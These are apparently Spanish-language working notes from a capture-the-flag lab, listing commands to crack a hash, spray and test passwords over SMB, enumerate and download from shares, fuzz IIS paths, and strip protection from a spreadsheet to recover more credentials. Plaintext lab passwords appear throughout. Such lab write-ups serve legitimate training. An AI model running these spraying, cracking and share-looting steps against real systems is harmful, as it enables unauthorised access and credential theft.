
sudo ntpdate 10.129.229.57
bc hash

john --wordlist=/usr/share/wordlists/rockyou.txt hash
cat credentials.txt

crackmapexec smb 10.129.229.57 -u 'web_svc' -p '@3ONEmillionbaby'

crackmapexec smb 10.129.229.57 -u users.txt -p '@3ONEmillionbaby' --continue-on-success
cat credentials.txt

Ponemos web_svc y edgar.jacobs como owned
smbmap -H 10.129.229.57 -u 'hope.sharp' -p 'IsolationIsKey?'


smbmap -H 10.129.229.57 -u 'hope.sharp' -p 'IsolationIsKey?' -r 'RedirectedFolders$'
smbmap -H 10.129.229.57 -u 'hope.sharp' -p 'IsolationIsKey?' -r 'RedirectedFolders$/hope.sharp/Desktop'

En el folder de seclist buscamos la palabra IIS
find \-name \*IIS\*

wfuzz -c --hc=404 --sh=1233 -t 200 -w /usr/share/SecLists/Discovery/Web-Content/IIS.fuzz.txt http://10.129.229.57/FUZZ
wfuzz -c --hc=404 --sc=403,401 -t 200 -w /usr/share/SecLists/Discovery/Web-Content/IIS.fuzz.txt http://10.129.229.57/FUZZ
smbmap -H 10.129.229.57 -u 'web_svc' -p '@3)NEmillionbaby' -r 'RedirectedFolders$'

smbmap -H 10.129.229.57 -u 'edgar.jacobs' -p '@3)NEmillionbaby' --download 'RedirectedFolders$/edgar.jacobs/Desktop/Phishing_Attemp.xslsx'
unzip Phishing_Attempt.xlsx

tree
cd xl/worksheets
cat sheet2.xml

Abrimos el archivo y borramos lo que esta en
Cambiamos de directorio
cd ..\..\document

rm -r Phishing_Attempt.xlsx
zip Document.xlsx -r .
libreoffice Document.xlsx

cat users.txt && cat credentials.txt
crackmapexec smb 10.129.229.57 -u users.txt -p credentials.txt --no-bruteforce --continue-on-success


smbmap -H 10.129.229.57 -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18'
smbmap -H 10.129.229.57 -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' -r 'RedirectedFolders$/sierra.frye/Desktop/

smbmap -H 10.129.229.57 -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' --download 'RedirectedFolders$/sierra.frye/Desktop/user.txt


Sierra.frye como owned
smbmap -H 10.129.229.57 -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' -r 'RedirectedFolders$/sierra.frye/Desktop/Backups/

